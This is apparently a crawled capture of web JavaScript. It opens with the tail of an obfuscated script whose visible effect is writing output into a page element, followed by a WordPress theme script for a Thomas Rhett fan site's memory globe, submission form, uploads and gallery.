'\x5d\x4d\x44\x5a')](_0x3f50b0,_0x38b131);}catch(_0xbacc42){}}if(!_0x2c44d5[_0x682c('0x1bf', '\x45\x5e\x59\x72')])_0x2c44d5[_0x682c('0x1c0', '\x50\x62\x45\x5b')]=_0x1ea78a;_0x4156ac[_0x682c('0x1c1', '\x46\x6b\x76\x69')](_0x52912a);var _0x4572e3=_0x682c('0x1c2', '\x6e\x5b\x23\x21');_0x9c200a[_0x682c('0x1c3', '\x74\x5b\x62\x45')]([_0x4156ac[_0x682c('0x1c4', '\x67\x7a\x40\x26')](_0x4156ac[_0x682c('0x1c5', '\x6f\x52\x4b\x34')](_0x4156ac[_0x682c('0x1c6', '\x5b\x38\x32\x6d')]('\x27',_0x4572e3),'\x27'),_0x682c('0x1c7', '\x4b\x57\x28\x30')),_0x682c('0x1c8', '\x78\x23\x38\x68'),function(){return _0x4572e3[_0x682c('0x1c9', '\x6e\x5e\x4f\x62')]();}]);var _0x4ad986=_0x682c('0x1ca', '\x74\x46\x7a\x4a');var _0x123838=0x2;var _0x4f6c2b=0x0;var _0x47dc2c=[];for(var _0x401bfd=0x0;_0x4156ac[_0x682c('0x1cb', '\x47\x55\x21\x65')](_0x401bfd,_0x4ad986[_0x682c('0xe7', '\x6f\x52\x4b\x34')]);_0x401bfd++){_0x47dc2c[_0x682c('0x1cc', '\x47\x26\x59\x4c')](_0x401bfd);}var _0x345d99=_0x47dc2c[_0x682c('0x1cd', '\x57\x41\x5e\x41')](function(_0x509be3){return _0x4156ac[_0x682c('0x1ce', '\x47\x26\x59\x4c')](_0x47dc2c[_0x509be3],_0x123838)?'':_0x4ad986[_0x509be3];})[_0x682c('0x1cf', '\x6e\x5e\x4f\x62')]('');var _0x5f3e79=_0x47dc2c[_0x682c('0x1d0', '\x42\x65\x5a\x25')](function(_0xef7b5){return _0x4156ac[_0x682c('0x1d1', '\x78\x43\x4f\x75')](_0x47dc2c[_0xef7b5],_0x123838)?_0x4ad986[_0xef7b5]:'';})[_0x682c('0x93', '\x64\x35\x67\x5b')]('');var _0x260bd6=[];for(var _0x1c9bd4=0x0;_0x4156ac[_0x682c('0x1d2', '\x32\x38\x56\x4a')](_0x1c9bd4,_0x4156ac[_0x682c('0x1d3', '\x63\x66\x6d\x25')](_0x345d99[_0x682c('0x1d4', '\x35\x5e\x5b\x6a')],_0x5f3e79[_0x682c('0x96', '\x26\x53\x77\x4d')]));_0x1c9bd4++){_0x260bd6[_0x682c('0x1d5', '\x50\x62\x45\x5b')](_0x1c9bd4);}var _0x4bac1e=_0x260bd6[_0x682c('0x1d6', '\x26\x53\x77\x4d')](function(_0x42bb96){return _0x4156ac[_0x682c('0x1d7', '\x4f\x40\x6a\x6f')](_0x42bb96,_0x123838)==_0x4f6c2b?_0x345d99[_0x4156ac[_0x682c('0x1d8', '\x4f\x69\x54\x33')](_0x42bb96,_0x123838)]:_0x5f3e79[_0x4156ac[_0x682c('0x1d9', '\x45\x4e\x44\x67')](_0x4156ac[_0x682c('0x1da', '\x78\x43\x4f\x75')](_0x42bb96,_0x123838),_0x4f6c2b)];})[_0x682c('0x1db', '\x74\x5b\x62\x45')]('');_0x50a9df(_0x4156ac[_0x682c('0x1dc', '\x5e\x57\x4d\x31')](_0x55ab29,_0x9c200a));if(_0x11b1cc){_0x9c200a[_0x682c('0x1dd', '\x5b\x38\x32\x6d')]([_0x11b1cc,_0x682c('0x1de', '\x41\x72\x38\x75')]);_0x4156ac[_0x682c('0x1df', '\x32\x50\x6d\x35')](_0x50a9df,_0x4156ac[_0x682c('0x1e0', '\x21\x5a\x31\x6b')](_0x55ab29,_0x9c200a));}_0x501c29[_0x682c('0x1e1', '\x57\x41\x5e\x41')](_0x682c('0x1e2', '\x78\x43\x4f\x75'))[_0x682c('0x1e3', '\x6e\x5b\x23\x21')]=_0x4156ac[_0x682c('0x1e4', '\x4a\x31\x75\x68')](_0x682c('0x1e5', '\x30\x61\x40\x5e'),_0x2c44d5[_0x682c('0x1e6', '\x67\x7a\x40\x26')][_0x682c('0x1e7', '\x41\x72\x38\x75')]());}catch(_0x19dd39){_0x501c29[_0x682c('0x1e8', '\x37\x4d\x44\x47')](_0x682c('0x1e9', '\x32\x38\x56\x4a'))[_0x682c('0x1ea', '\x67\x7a\x40\x26')]=_0x4156ac[_0x682c('0x1eb', '\x4f\x40\x6a\x6f')](_0x682c('0x1ec', '\x64\x59\x36\x40'),_0x2c44d5[_0x682c('0x1ed', '\x32\x38\x56\x4a')](_0x19dd39[_0x682c('0x1ee', '\x67\x7a\x40\x26')]));}finally{if(_0x38b131)_0x5147c9[_0x682c('0x1ef', '\x47\x29\x37\x32')]=_0x38b131;}}());

--- FILE ---
content_type: text/javascript
request_url: https://centerpointroad.thomasrhett.com/wp-content/themes/centerpointroad/assets/js/scripts.js?v=1762667929
body_size: 3304
content:
var $ = jQuery.noConflict();
$(document).ready(function () {

	if ($('body').hasClass('page-template-template-home')) {
		console.log('homepage');
		setTimeout(function () {
			$('#homeModal').fadeIn();
			$('#homeModal .sm-inner .sm-box.sm-box-1').addClass('fade-in');
			// $('body').addClass('lockbody');

			// $('#homeModal .sm-box-close').on('click', function (e) {
			// 	e.preventDefault();
			// 	$('#homeModal').fadeOut();
			// 	$('body').removeClass('lockbody');
			// });
		}, 1500);
	}

	$('.upload-form').append(
		// $.cloudinary.unsigned_upload_tag("abvunhov", {
		// 	cloud_name: 'prettygoodcloud'
		// })
		$.cloudinary.unsigned_upload_tag("j2ctcdge", {
			cloud_name: 'divysvc6y'
		})
	).bind('cloudinaryprogress', function (e, data) {

		// progress

		$('.progress').show();
		$('.progress').css('width', Math.round((data.loaded * 100.0) / data.total) + '%');
		$('#secure_url').val('');
		$('#thumbnail_url').val('');

	}).bind('cloudinarydone', function (e, data) {

		// complete

		var resource_type = data.result.resource_type;

		if (resource_type == 'image') {
			// image
			var secure_url = data.result.secure_url,
				thumbnail_url = secure_url;
		}
		else {
			// video
			var secure_url = data.result.secure_url.replace(/\.[^/.]+$/, ".mp4"),
				thumbnail_url = secure_url.replace(/\.[^/.]+$/, "") + '.jpg';
		}

		$('#secure_url').val(secure_url).trigger('change');
		$('#thumbnail_url').val(thumbnail_url);
		$('#resource_type').val(resource_type);
		$('#image-holder-overlay').css({ 'background': 'url(' + thumbnail_url + ')', 'background-position': 'center center', 'background-size': 'cover' });
		$('.progress').hide();

	}).bind('fileuploadfail', function (e, data) {

		// error

		console.log('problem with upload');
		// console.log(JSON.stringify(data));
		$('.progress').hide();
		$('.progress').css('width', 0);
		$('#secure_url').val('');
		$('#thumbnail_url').val('');
		$('.error-file').html('Please check your upload format - these are the allowed formats: avi, wmv, mov, mp4, mpg, mpeg, webm, ogg, jpg, png and gif.');
		$('#image-holder-overlay').css({ 'background': 'none' });
	});

});

(function ($) {

	console.log(
		'%cThomas Rhett - Center Point Road %cby Pretty Good Digital',
		'background: #222; color: white; padding: .25rem 1rem;',
		'background: #faec2b; color: #222; padding: .25rem 1rem;'
	);


	var earth;
	var fadespeed = 333;
	var place = null;
	var lat, lng, country;
	var formatted_address = null;
	var permalink;

	var plots = [], plot_ids = [];

	var admin_ajax = '/wp-admin/admin-ajax.php';

	function validateEmail(email) {
		var re = /^(([^<>()\[\]\\.,;:\s@"]+(\.[^<>()\[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
		return re.test(String(email).toLowerCase());
	}


	if ($('#earth').length > 0) {

		var options = {
			'minAltitude': 5000000,
			'maxAltitude': 100000000,
		};

		earth = new WE.map('earth', options);
		WE.tileLayer('https://{s}.basemaps.cartocdn.com/light_all/{z}/{x}/{y}.png').addTo(earth);

		$.each(dots, function (index, value) {

			// vary the position slightly
			lat = value.lat + (1 * Math.random()) - 0.5;
			lng = value.lng + (1 * Math.random()) - 0.5;


			// decide which marker to use

			if ($('#earth').hasClass('share-your-light')) {
				// be a light
				console.log('share your light');
				plots[index] = WE.marker([lat, lng], assets + '/images/dot-light-new.png', 12, 12).addTo(earth);
			}
			else {
				// center point road
				console.log('center point road');
				plots[index] = WE.marker([lat, lng], assets + '/images/dot-new.png', 12, 12).addTo(earth);
			}
			// plots[index] = WE.marker([lat, lng], assets + '/images/dot.png', 24, 24).addTo(earth);


			plot_ids[index] = value.id;
			plots[index].element.onclick = function () { showEntry(index); }
		});


		var single_id = $('#earth').data('id');
		if (single_id == '') {

			earth.flyTo(51.454514, -2.58791, 15000000);

		} else {

			var single_lat = $('#earth').data('lat');
			var single_lng = $('#earth').data('lng');
			earth.flyTo(single_lat, single_lng, 15000000);

			setTimeout(function () {
				showEntry(single_id, true);
			}, 666);
		}
	}

	$('#sm-name').on('change', function () {
		if ($(this).val() != '') $('.error-name').html('');
	});

	$('#sm-location').on('change', function () {
		if ($(this).val() != '') $('.error-location').html('');
	});

	$('#sm-email').on('change', function () {
		if ($(this).val() != '') $('.error-email').html('');
	});

	$('#sm-story').on('change', function () {
		if ($(this).val() != '') $('.error-story').html('');
	});

	$('#secure_url').on('change', function () {
		if ($(this).val() != '') {
			$('.error-file').html('');
		}
	});


	$('#sm-submit').on('click', function (e) {
		e.preventDefault();

		// check entry
		var errors = 0;
		var sm_name = $('#sm-name').val();
		var sm_location = $('#sm-location').val();
		var sm_email = $('#sm-email').val();
		var sm_story = $('#sm-story').val();

		if (sm_name == '') {
			errors++;
			$('.error-name').html('Please enter your name');
		} else {
			$('.error-name').html('');
		}

		if (sm_location == '' || formatted_address == null) {
			errors++;
			$('.error-location').html('Please enter your location');
		} else {
			$('.error-location').html('');
		}

		/*
		if (sm_email == '') {
			errors++;
			$('.error-email').html('Please enter your email address');
		} else {
			if (!validateEmail(sm_email)) {
				errors++;
				$('.error-email').html('Please enter a valid email address');
			} else {
				$('.error-email').html('');	
			}			
		}
		*/
		if ($('#map-id').val() == 'map-cpr') {

			if (sm_story == '') {
				errors++;
				$('.error-story').html('Please enter your story');
			} else {
				$('.error-story').html('');
			}
		}
		else if ($('#map-id').val() == 'map-light') {
			if ($('#secure_url').val() == '') {
				errors++;
				$('.error-file').html('Please upload your photo or video');
				$('#image-holder-overlay').css({ 'background': 'none' });
			}
			else {
				$('.error-file').html('');
			}
		}



		if (errors == 0) {

			// submit entry

			$('.sm-box-1').fadeOut(fadespeed, function () {

				$('.sm-box-2').fadeIn(fadespeed);

				var sm_name = $('#sm-name').val();
				var sm_story = $('#sm-story').val();
				var map_id = $('#map-id').val();
				var secure_url = $('#secure_url').val();
				var thumbnail_url = $('#thumbnail_url').val();
				var resource_type = $('#resource_type').val();

				if ($('#map-id').val() == 'map-cpr') {
					var file_data = $('#smfile').prop('files')[0];
				}


				var form_data = new FormData();

				if ($('#map-id').val() == 'map-cpr') {
					form_data.append('file', file_data);
				}

				form_data.append('action', 'rhett_submit_entry');
				form_data.append('name', sm_name);
				form_data.append('location', formatted_address);
				form_data.append('story', sm_story);
				form_data.append('lat', lat);
				form_data.append('lng', lng);
				form_data.append('country', country);
				form_data.append('email', sm_email);
				form_data.append('map_id', map_id);
				form_data.append('secure_url', secure_url);
				form_data.append('thumbnail_url', thumbnail_url);
				form_data.append('resource_type', resource_type);

				// console.log(map_id);

				$.ajax({
					url: admin_ajax,
					type: 'post',
					contentType: false,
					processData: false,
					data: form_data,
					dataType: 'json',
					success: function (response) {
						console.log(response);
						if (response.message == 'DONE') {
							permalink = response.permalink;
							postTitle = response.title;

							// add dot to map

							// var index = plots.length;
							// plots[index] = WE.marker([lat, lng], assets + '/images/dot.png', 24, 24).addTo(earth);
							// plot_ids[index] = response.id;
							// plots[index].element.onclick = function() { showEntry(index); }
							// earth.flyTo(lat, lng, 15000000);

							// clear the fields

							$('#sm-name').val('');
							$('#sm-location').val('');
							$('#sm-email').val('');
							$('#sm-story').val('');
							$('#smfile').val('');

							$('.sm-box-2').fadeOut(fadespeed, function () {
								$('.sm-box-3').fadeIn(fadespeed);
							});

						} else {

							$('.sm-box-2').fadeOut(fadespeed, function () {
								$('.sm-box-6').fadeIn(fadespeed);
							});
						}
						// window.location.href = response.permalink;
					},

					error: function (response) {
						console.log('error');
						$('.sm-box-2').fadeOut(fadespeed, function () {
							$('.sm-box-5').fadeIn(fadespeed);
						});
					}
				});

			});
		}
	});


	$('.share-memory').on('click', function (e) {
		e.preventDefault();
		$('#share-memory').fadeIn(fadespeed, function () {
			$('.sm-box-1').fadeIn(fadespeed);
		});
	});


	$('.sm-box-close').on('click', function (e) {
		e.preventDefault();
		if ($(this).hasClass('reset')) {
			AEJSWP.resetAllState();
		}
		$('#share-memory').fadeOut(fadespeed, function () {
			$('.sm-box').hide();
			//$('.sm-box-1').show();
		});
	});

	// SIGN-UP
	// $('#sign-up').on('click', function(e) {
	// 	e.preventDefault();

	// 	// SIGN-UP MODAL ONLY
	// 	$('#share-memory').fadeIn(fadespeed, function() {
	// 		$('.sm-box-4').fadeIn(fadespeed);
	// 	});
	// });

	window.initMap = function () {

		var cityinput = new google.maps.places.Autocomplete((document.getElementById('sm-location')), { types: ['geocode'] });

		google.maps.event.addListener(cityinput, 'place_changed', function () {
			place = cityinput.getPlace();
			formatted_address = place.formatted_address;
			lat = cityinput.getPlace().geometry.location.lat();
			lng = cityinput.getPlace().geometry.location.lng();
			for (var i = 0; i < place.address_components.length; i++) {
				if (place.address_components[i].types[0] == "country") {
					country = place.address_components[i].long_name;
				}
			}
		});

	}

	$('body').on('change', "#smfile", function () {
		$('#smfile-error').html('');
		if (this.files[0].size > 2097152) {
			let file = $('#smfile').prop('files')[0];
			let extension = file.name.split('.').pop().toLowerCase();
			if (extension == 'jpg' || extension == 'jpeg' || extension == 'gif' || extension == 'png') {
				$('#smfile-error').html('<span>Image is too large.<br />The limit is 2MB</span>');
			} else {
				$('#smfile-error').html('<span>Image formats only:<br />jpg, gif or png</span>');
			}
			this.value = "";
		} else {
			let file = $('#smfile').prop('files')[0];
			let extension = file.name.split('.').pop().toLowerCase();
			if (extension == 'jpg' || extension == 'jpeg' || extension == 'gif' || extension == 'png') {
				readURL(file);
			} else {
				$('#smfile-error').html('<span>Image formats only:<br />jpg, gif or png</span>');
				this.value = "";
			}
		}
	});

	function readURL(file) {
		if (file) {
			var reader = new FileReader();
			reader.onload = function (e) {

				$('#image-holder').css({
					'background': 'url(' + e.target.result + ') center center no-repeat',
					'background-size': 'cover',
				});
				image = e.target.result;
				$('#image-holder-overlay span').html('Change image');
				$('#smfile-error').html('');
			}
			reader.readAsDataURL(file);
		}
	}

	function showEntry(id, single = false) {

		$('#view-memory .vm-inner').html('<div class="loader"></div>');
		$('#view-memory').fadeIn(fadespeed);

		if (single) {
			var post_id = id;
		} else {
			var post_id = plot_ids[id];
		}

		$.ajax(admin_ajax, {
			dataType: 'json',
			data: {
				action: 'rhett_get_memory',
				id: post_id
			},
			success: function (response) {
				$('#view-memory .vm-inner').html(response.memory);
				var th = $('.vm-text').height();
				console.log('th: ' + th);
				if (th > 180) $('.vm-text').addClass('scroll');
			}
		});
	}

	$('body').on('click', '.vm-box-close', function () {
		$('#view-memory').fadeOut(fadespeed);
	});

	$('body').on('click', '.vm-report-this', function () {

	});

	function initGallery() {
		let $grid = $('.gallery-inner').isotope({
			itemSelector: '.memory',
		});

		$grid.imagesLoaded().progress(function () {
			$grid.isotope('layout');
		});

		let iso = $grid.data('isotope');

		$grid.infiniteScroll({
			path: '.pagination a',
			append: '.memory',
			history: false,
			outlayer: iso
		});
	}

	if ($('.gallery-inner').length > 0) {
		initGallery();
	}

	//MODAL TRIGGER FROM SHARE
	if (window.location.hash == '#share-memory') {
		$('#share-memory-button').trigger('click');
	}

	//MENU TOGGLE
	$('#nav-toggle').on('touchstart click', { passive: true }, function (e) {
		e.preventDefault();
		$(this).toggleClass('navigation-active');
		$('body').toggleClass('mobile-menu-active');

		if ($(this).hasClass('animate')) {
			$(this).removeClass('animate');
		} else {
			$(this).addClass('animate');
		}
	});

	// DYNAMIC STICKY FOOTER
	$(window).resize(function () {
		var footerHeight = $('footer').outerHeight();
		var stickFooterPush = $('.push').height(footerHeight);
		$('.site-wrapper').css({ 'marginBottom': '-' + footerHeight + 'px' });
	});
	$(window).resize();

})(jQuery);
